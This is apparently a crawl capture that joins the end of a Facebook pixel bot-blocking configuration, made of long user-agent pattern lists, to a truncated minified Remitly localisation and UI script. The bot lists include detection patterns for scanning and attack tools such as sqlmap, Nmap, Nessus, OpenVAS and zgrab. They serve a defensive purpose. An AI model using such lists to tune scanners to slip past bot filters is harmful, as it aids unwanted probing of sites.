SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-47be6fc9e24e8927a287.js
body_size: 29431
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[6107],{703502:(e,o,i)=>{"use strict";i.d(o,{R:()=>c});var n=i(585608),r=i(560147),a=["bn","de","en","es","fr","hi","it","ja","ko","nl","pl","pt","ro","th","tl","tr","vi","zh"],s={zh:"zh_CN"};function t(e){return function(o,r){var a=s[r]||r,t=i(849656)("./".concat(e,".").concat(a,".json"));return Object.entries(t).reduce(function(e){return function(o,i){var r=(0,n.zs)(i,2),a=r[0],s=r[1];return o[a]=o[a]||{},o[a][e]=s,o}}(r),o)}}function c(e,o){void 0===o&&(o=a);var i=o.reduce(t(e),{});return new r.S(i)}},589750:(e,o,i)=>{"use strict";i.d(o,{p:()=>t,w:()=>c});var n=i(514041),r=i(283653),a=i(100262),s=n.createContext(void 0),t=function(e){var o=n.useContext(s);return o?o.themeConfig:(0,a.iV)(e||r.A.LIGHT)},c=function(e){var o=e.theme,i=e.children,r=n.useMemo((function(){return(0,a.iV)(o)}),[o]),t=n.useMemo((function(){return{theme:o,themeConfig:r}}),[o,r]);return n.createElement(s.Provider,{value:t},i)}},129677:(e,o,i)=>{"use strict";var n;i.d(o,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(n||(n={}))},520562:(e,o,i)=>{"use strict";i.d(o,{f:()=>p});var n=i(585608),r=i(832732),a=i(129677),s=i(100262),t=i(606072),c=(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2}),s.Mi.base),u={medium:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,n.Cl)({},t.pL.xsOnly((0,n.Cl)({minHeight:s.e3.buttonSmall},(0,s.IR)("sm","vertical"))))})},l={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},p=function(e,o,i,r,t){var p=o===a.B.PRIMARY_ONLY?a.B.PRIMARY:o,d=i.button[p],k=(null==t?void 0:t.shape)||"rounded",m=(null==t?void 0:t.size)||"medium",h="small"===m,g=o===a.B.SECONDARY,y=u[m],v=h&&g,f=(0,s.rH)(v?"transparent":d.border,"focused");return e.style(l[k],c,f,(0,n.Cl)((0,n.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,s.uI)("iconToText"),cursor:r?"not-allowed":"pointer",pointerEvents:r?"none":"auto",backgroundColor:d.background,color:d.text,opacity:r?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},y),{$nest:(0,n.Cl)((0,n.Cl)({},y.$nest),{"&:hover":r?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:v?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,n.Cl)({},(0,s.TR)(i.focusOutline)),"&:active":r?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:v?"transparent":d.borderPressed,textDecoration:"none"}})}))}},634958:(e,o,i)=>{"use strict";i.d(o,{W:()=>a});var n=i(514041),r=i(475331);function a(e,o){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(o),e)}),[e,o])}},849656:(e,o,i)=>{var n={"./cookie_banner.bn.json":577674,"./cookie_banner.de.json":330925,"./cookie_banner.en.json":245601,"./cookie_banner.es.json":186882,"./cookie_banner.fr.json":205082,"./cookie_banner.hi.json":514029,"./cookie_banner.it.json":408227,"./cookie_banner.ja.json":642327,"./cookie_banner.ko.json":637600,"./cookie_banner.nl.json":570612,"./cookie_banner.pl.json":465558,"./cookie_banner.pt.json":328302,"./cookie_banner.ro.json":3205,"./cookie_banner.th.json":743814,"./cookie_banner.tl.json":525130,"./cookie_banner.tr.json":194476,"./cookie_banner.vi.json":352179,"./cookie_banner.zh_CN.json":255904,"./skip_link.bn.json":447845,"./skip_link.de.json":281374,"./skip_link.en.json":384838,"./skip_link.es.json":90029,"./skip_link.fr.json":334677,"./skip_link.hi.json":452118,"./skip_link.it.json":197232,"./skip_link.ja.json":915844,"./skip_link.ko.json":299495,"./skip_link.nl.json":802887,"./skip_link.pl.json":783885,"./skip_link.pt.json":630453,"./skip_link.ro.json":15562,"./skip_link.th.json":563573,"./skip_link.tl.json":322945,"./skip_link.tr.json":582643,"./skip_link.vi.json":388224,"./skip_link.zh_CN.json":456609,"./universal_payment_request.bn.json":608107,"./universal_payment_request.de.json":626044,"./universal_payment_request.en.json":41064,"./universal_payment_request.es.json":266447,"./universal_payment_request.fr.json":395483,"./universal_payment_request.hi.json":283492,"./universal_payment_request.it.json":623654,"./universal_payment_request.ja.json":512198,"./universal_payment_request.ko.json":224877,"./universal_payment_request.nl.json":898385,"./universal_payment_request.pl.json":481059,"./universal_payment_request.pt.json":259467,"./universal_payment_request.ro.json":812920,"./universal_payment_request.th.json":376363,"./universal_payment_request.tl.json":903415,"./universal_payment_request.tr.json":147805,"./universal_payment_request.vi.json":367026,"./universal_payment_request.zh_CN.json":782219,"./universal_payout_claim_display.bn.json":457189,"./universal_payout_claim_display.de.json":748190,"./universal_payout_claim_display.en.json":758598,"./universal_payout_claim_display.es.json":853293,"./universal_payout_claim_display.fr.json":944021,"./universal_payout_claim_display.hi.json":603990,"./universal_payout_claim_display.it.json":675824,"./universal_payout_claim_display.ja.json":525188,"./universal_payout_claim_display.ko.json":781991,"./universal_payout_claim_display.nl.json":566151,"./universal_payout_claim_display.pl.json":793229,"./universal_payout_claim_display.pt.json":989813,"./universal_payout_claim_display.ro.json":181834,"./universal_payout_claim_display.th.json":60469,"./universal_payout_claim_display.tl.json":946689,"./universal_payout_claim_display.tr.json":629683,"./universal_payout_claim_display.vi.json":620736,"./universal_payout_claim_display.zh_CN.json":300705,"./universal_swift_code_checker.bn.json":501482,"./universal_swift_code_checker.de.json":334221,"./universal_swift_code_checker.en.json":672193,"./universal_swift_code_checker.es.json":786850,"./universal_swift_code_checker.fr.json":657850,"./universal_swift_code_checker.hi.json":271245,"./universal_swift_code_checker.it.json":737923,"./universal_swift_code_checker.ja.json":72823,"./universal_swift_code_checker.ko.json":737472,"./universal_swift_code_checker.nl.json":900308,"./universal_swift_code_checker.pl.json":846838,"./universal_swift_code_checker.pt.json":806478,"./universal_swift_code_checker.ro.json":384485,"./universal_swift_code_checker.th.json":27558,"./universal_swift_code_checker.tl.json":846058,"./universal_swift_code_checker.tr.json":104716,"./universal_swift_code_checker.vi.json":309203,"./universal_swift_code_checker.zh_CN.json":810880,"./universal_swift_code_finder.bn.json":951081,"./universal_swift_code_finder.de.json":24890,"./universal_swift_code_finder.en.json":974642,"./universal_swift_code_finder.es.json":840433,"./universal_swift_code_finder.fr.json":413689,"./universal_swift_code_finder.hi.json":907186,"./universal_swift_code_finder.it.json":556244,"./universal_swift_code_finder.ja.json":485776,"./universal_swift_code_finder.ko.json":940603,"./universal_swift_code_finder.nl.json":460387,"./universal_swift_code_finder.pl.json":147985,"./universal_swift_code_finder.pt.json":194057,"./universal_swift_code_finder.r